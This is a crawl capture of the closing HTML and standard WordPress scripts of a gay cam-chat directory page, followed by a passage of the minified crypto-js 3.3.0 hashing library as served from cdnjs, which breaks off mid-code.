<a class="next page-numbers" href="https://gaycamchat.org/category/meet-other-men/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js
body_size: 13656
content:
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,function(){var l,r,t,e,i,f,n,o,s,a,c,h,u,d,p,_,v,y,g,B,w,k,S,m,x,b,H,z,A,C,D,R,E,M,F,P,W,O,U,I,K,X,L,j,N,T,Z,q,G,J,$,Q,V,Y,tt,et,rt,it,nt,ot,st,at,ct,ht,lt,ft,ut,dt,pt,_t,vt,yt,gt,Bt,wt,kt,St,mt,xt,bt,Ht,zt,At,Ct,Dt,Rt,Et,Mt,Ft,Pt=Pt||(l=Math,r=Object.create||function(t){var e;return Wt.prototype=t,e=new Wt,Wt.prototype=null,e},e=(t={}).lib={},i=e.Base={extend:function(t){var e=r(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=e.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(o=0;o<n;o+=4)e[i+o>>>2]=r[o>>>2];return this.sigBytes+=n,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=l.ceil(e/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){function e(e){e=e;var r=987654321,i=4294967295;return function(){var t=((r=36969*(65535&r)+(r>>16)&i)<<16)+(e=18e3*(65535&e)+(e>>16)&i)&i;return t/=4294967296,(t+=.5)*(.5<l.random()?1:-1)}}for(var r,i=[],n=0;n<t;n+=4){var o=e(4294967296*(r||l.random()));r=987654071*o(),i.push(4294967296*o()|0)}return new f.init(i,t)}}),n=t.enc={},o=n.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new f.init(r,e/2)}},s=n.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new f.init(r,e)}},a=n.Utf8={stringify:function(t){try{return decodeURIComponent(escape(s.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return s.parse(unescape(encodeURIComponent(t)))}},c=e.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=a.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,r=e.words,i=e.sigBytes,n=this.blockSize,o=i/(4*n),s=(o=t?l.ceil(o):l.max((0|o)-this._minBufferSize,0))*n,a=l.min(4*s,i);if(s){for(var c=0;c<s;c+=n)this._doProcessBlock(r,c);var h=r.splice(0,s);e.sigBytes-=a}return new f.init(h,a)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),e.Hasher=c.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){c.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(r){return function(t,e){return new r.init(e).finalize(t)}},_createHmacHelper:function(r){return function(t,e){return new h.HMAC.init(r,e).finalize(t)}}}),h=t.algo={},t);function Wt(){}function Ot(t,e,r){return t^e^r}function Ut(t,e,r){return t&e|~t&r}function It(t,e,r){return(t|~e)^r}function Kt(t,e,r){return t&r|e&~r}function Xt(t,e,r){return t^(e|~r)}function Lt(t,e){return t<<e|t>>>32-e}function jt(t,e,r,i){var n=this._iv;if(n){var o=n.slice(0);this._iv=void 0}else o=this._prevBlock;i.encryptBlock(o,0);for(var s=0;s<r;s++)t[e+s]^=o[s]}function Nt(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}else t+=1<<24;return t}function Tt(){for(var t=this._X,e=this._C,r=0;r<8;r++)mt[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<mt[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<mt[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<mt[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<mt[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<mt[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<mt[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<mt[6]>>>0?1:0)|0,this._b=e[7]>>>0<mt[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);xt[r]=s^a}t[0]=xt[0]+(xt[7]<<16|xt[7]>>>16)+(xt[6]<<16|xt[6]>>>16)|0,t[1]=xt[1]+(xt[0]<<8|xt[0]>>>24)+xt[7]|0,t[2]=xt[2]+(xt[1]<<16|xt[1]>>>16)+(xt[0]<<16|xt[0]>>>16)|0,t[3]=xt[3]+(xt[2]<<8|xt[2]>>>24)+xt[1]|0,t[4]=xt[4]+(xt[3]<<16|xt[3]>>>16)+(xt[2]<<16|xt[2]>>>16)|0,t[5]=xt[5]+(xt[4]<<8|xt[4]>>>24)+xt[3]|0,t[6]=xt[6]+(xt[5]<<16|xt[5]>>>16)+(xt[4]<<16|xt[4]>>>16)|0,t[7]=xt[7]+(xt[6]<<8|xt[6]>>>24)+xt[5]|0}function Zt(){for(var t=this._X,e=this._C,r=0;r<8;r++)Et[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<Et[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<Et[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<Et[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<Et[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<Et[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<Et[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<Et[6]>>>0?1:0)|0,this._b=e[7]>>>0<Et[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);Mt[r]=s^a}t[0]=Mt[0]+(Mt[7]<<16|Mt[7]>>>16)+(Mt[6]<<16|Mt[6]>>>16)|0,t[1]=Mt[1]+(Mt[0]<<8|Mt[0]>>>24)+Mt[7]|0,t[2]=Mt[2]+(Mt[1]<<16|Mt[1]>>>16)+(Mt[0]<<16|Mt[0]>>>16)|0,t[3]=Mt[3]+(Mt[2]<<8|Mt[2]>>>24)+Mt[1]|0,t[4]=Mt[4]+(Mt[3]<<16|Mt[3]>>>16)+(Mt[2]<<16|Mt[2]>>>16)|0,t[5]=Mt[5]+(Mt[4]<<8|Mt[4]>>>24)+Mt[3]|0,t[6]=Mt[6]+(Mt[5]<<16|Mt[5]>>>16)+(Mt[4]<<16|Mt[4]>>>16)|0,t[7]=Mt[7]+(Mt[6]<<8|Mt[6]>>>24)+Mt[5]|0}return u=Pt.lib.WordArray,Pt.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var e=t.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var n=0;n<r.length;n++)i[r.charCodeAt(n)]=n}var o=r.charAt(64);if(o){var s=t.indexOf(o);-1!==s&&(e=s)}return function(t,e,r){for(var i=[],n=0,o=0;o<e;o++)if(o%4){var s=r[t.charCodeAt(o-1)]<<o%4*2,a=r[t.charCodeAt(o)]>>>6-o%4*2;i[n>>>2]|=(s|a)<<24-n%4*8,n++}return u.create(i,n)}(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},function(l){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,H=[];!function(){for(var t=0;t<64;t++)H[t]=4294967296*l.abs(l.sin(t+1))|0}();var o=n.MD5=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,s=t[e+0],a=t[e+1],c=t[e+2],h=t[e+3],l=t[e+4],f=t[e+5],u=t[e+6],d=t[e+7],p=t[e+8],_=t[e+9],v=t[e+10],y=t[e+11],g=t[e+12],B=t[e+13],w=t[e+14],k=t[e+15],S=o[0],m=o[1],x=o[2],b=o[3];S=z(S,m,x,b,s,7,H[0]),b=z(b,S,m,x,a,12,H[1]),x=z(x,b,S,m,c,17,H[2]),m=z(m,x,b,S,h,22,H[3]),S=z(S,m,x,b,l,7,H[4]),b=z(b,S,m,x,f,12,H[5]),x=z(x,b,S,m,u,17,H[6]),m=z(m,x,b,S,d,22,H[7]),S=z(S,m,x,b,p,7,H[8]),b=z(b,S,m,x,_,12,H[9]),x=z(x,b,S,m,v,17,H[10]),m=z(m,x,b,S,y,22,H[11]),S=z(S,m,x,b,g,7,H[12]),b=z(b,S,m,x,B,12,H[13]),x=z(x,b,S,m,w,17,H[14]),S=A(S,m=z(m,x,b,S,k,22,H[15]),x,b,a,5,H[16]),b=A(b,S,m,x,u,9,H[17]),x=A(x,b,S,m,y,14,H[18]),m=A(m,x,b,S,s,20,H[19]),S=A(S,m,x,b,f,5,H[20]),b=A(b,S,m,x,v,9,H[21]),x=A(x,b,S,m,k,14,H[22]),m=A(m,x,b,S,l,20,H[23]),S=A(S,m,x,b,_,5,H[24]),b=A(b,S,m,x,w,9,H[25]),x=A(x,b,S,m,h,14,H[26]),m=A(m,x,b,S,p,20,H[27]),S=A(S,m,x,b,B,5,H[28]),b=A(b,S,m,x,c,9,H[29]),x=A(x,b,S,m,d,14,H[30]),S=C(S,m=A(m,x,b,S,g,20,H[31]),x,b,f,4,H[32]),b=C(b,S,m,x,p,11,H[33]),x=C(x,b,S,m,y,16,H[34]),m=C(m,x,b,S,w,23,H[35]),S=C(S,m,x,b,a,4,H[36]),b=C(b,S,m,x,l,11,H[37]),x=C(x,b,S,m,d,16,H[38]),m=C(m,x,b,S,v,23,H[39]),S=C(S,m,x,b,B,4,H[40]),b=C(b,S,m,x,s,11,H[41]),x=C(x,b,S,m,h,16,H[42]),m=C(m,x,b,S,u,23,H[43]),S=C(S,m,x,b,_,4,H[44]),b=C(b,S,m,x,g,11,H[45]),x=C(x,b,S,m,k,16,H[46]),S=D(S,m=C(m,x,b,S,c,23,H[47]),x,b,s,6,H[48]),b=D(b,S,m,x,d,10,H[49]),x=D(x,b,S,m,w,15,H[50]),m=D(m,x,b,S,f,21,H[51]),S=D(S,m,x,b,g,6,H[52]),b=D(b,S,m,x,h,10,H[53]),x=D(x,b,S,m,v,15,H[54]),m=D(m,x,b,S,a,21,H[55]),S=D(S,m,x,b,p,6,H[56]),b=D(b,S,m,x,k,10,H[57]),x=D(x,b,S,m,u,15,H[58]),m=D(m,x,b,S,B,21,H[59]),S=D(S,m,x,b,l,6,H[60]),b=D(b,S,m,x,y,10,H[61]),x=D(x,b,S,m,c,15,H[62]),m=D(m,x,b,S,_,21,H[63]),o[0]=o[0]+S|0,o[1]=o[1]+m|0,o[2]=o[2]+x|0,o[3]=o[3]+b|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32;var n=l.floor(r/4294967296),o=r;e[15+(64+i>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e[14+(64+i>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),t.sigBytes=4*(e.length+1),this._process();for(var s=this._hash,a=s.words,c=0;c<4;c++){var h=a[c];a[c]=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function z(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function A(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function C(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function D(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}t.MD5=i._createHelper(o),t.HmacMD5=i._createHmacHelper(o)}(Math),p=(d=Pt).lib,_=p.WordArray,v=p.Hasher,y=d.algo,g=[],B=y.SHA1=v.extend({_doReset:function(){this._hash=new _.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=0;c<80;c++){if(c<16)g[c]=0|t[e+c];else{var h=g[c-3]^g[c-8]^g[c-14]^g[c-16];g[c]=h<<1|h>>>31}var l=(i<<5|i>>>27)+a+g[c];l+=c<20?1518500249+(n&o|~n&s):c<40?1859775393+(n^o^s):c<60?(n&o|n&s|o&s)-1894007588:(n^o^s)-899497514,a=s,s=o,o=n<<30|n>>>2,n=i,i=l}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=Math.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=v.clone.call(this);return t._hash=this._hash.clone(),t}}),d.SHA1=v._createHelper(B),d.HmacSHA1=v._createHmacHelper(B),function(n){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,o=t.algo,s=[],B=[];!function(){function t(t){for(var e=n.sqrt(t),r=2;r<=e;r++)if(!(t%r))return;return 1}function e(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)t(r)&&(i<8&&(s[i]=e(n.pow(r,.5))),B[i]=e(n.pow(r,1/3)),i++),r++}();var w=[],a=o.SHA256=i.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=0;f<64;f++){if(f<16)w[f]=0|t[e+f];else{var u=w[f-15],d=(u<<25|u>>>7)^(u<<14|u>>>18)^u>>>3,p=w[f-2],_=(p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10;w[f]=d+w[f-7]+_+w[f-16]}var v=i&n^i&o^n&o,y=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),g=l+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&c^~a&h)+B[f]+w[f];l=h,h=c,c=a,a=s+g|0,s=o,o=n,n=i,i=g+(y+v)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+c|0,r[6]=r[6]+h|0,r[7]=r[7]+l|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=n.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA256=i._createHelper(a),t.HmacSHA256=i._createHmacHelper(a)}(Math),function(){var n=Pt.lib.WordArray,t=Pt.enc;t.Utf16=t.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return n.create(r,2*e)}};function s(t){return t<<8&4278255360|t>>>8&16711935}t.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=s(e[n>>>2]>>>16-n%4*8&65535);i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=s(t.charCodeAt(i)<<16-i%2*16);return n.create(r,2*e)}}}(),function(){if("function"==typeof ArrayBuffer){var t=Pt.lib.WordArray,n=t.init;(t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,r=[],i=0;i<e;i++)r[i>>>2]|=t[i]<<24-i%4*8;n.call(this,r,e)}else n.apply(this,arguments)}).prototype=t}}(),Math,k=(w=Pt).lib,S=k.WordArray,m=k.Hasher,x=w.algo,b=S.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),H=S.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),z=S.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),A=S.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),C=S.create([0,1518500249,1859775393,2400959708,2840853838]),D=S.create([1352829926,1548603684,1836072691,2053994217,0]),R=x.RIPEMD160=m.extend({_doReset:function(){this._hash=S.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var 